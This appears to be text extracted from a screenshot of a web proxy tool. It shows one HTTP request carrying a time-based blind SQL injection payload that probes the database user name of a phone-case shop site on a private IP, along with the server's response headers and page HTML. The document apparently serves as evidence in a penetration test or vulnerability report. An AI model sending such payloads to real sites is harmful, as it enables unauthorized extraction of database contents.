 Send Cancel < > Target: http://192.168.1.4 ?
Request
Raw Params Headers Hex
1 GET /?'or+if(substr((select+user()),1,1)like'r',sleep(2),1)-'
HTTP/1.1
2 Accept: text/html, application/xhtml+xml, image/jxr, */*
3 Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0;
rv:11.0) like Gecko
5 Accept-Encoding: gzip, deflate
6 Host: 192.168.1.4
7 Pragma: no-cache
8 Connection: close
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jun 2020 09:27:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 15881
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>Mobile Phone Case,Leather case</title>
14 <meta content="Mobile Phone Case,Leather case" name="keywords">
15 <meta content="Mobile Phone Case,Leather case,Ipad case
series,Bluetooth,Phone accessories" name="description">
16 <link rel="shortcut icon" href="Images/default/favicon.ico" />
17 <link href="http://192.168.1.4/Templete/default/Css/style.css"
rel="stylesheet" type="text/css" />
18 <script src="
http://192.168.1.4/Templete/default/Js/jquery-1.7.2.min.js" type=
"text/javascript"></script>
19 <script src="
http://192.168.1.4/Templete/default/Js/jquery.SuperSlide.js" type
="text/javascript"></script>
20 <script src="http://192.168.1.4/Templete/default/Js/public.js"
? < + > Type a search term 0 matches
Done 16,127 bytes | 2,049 millis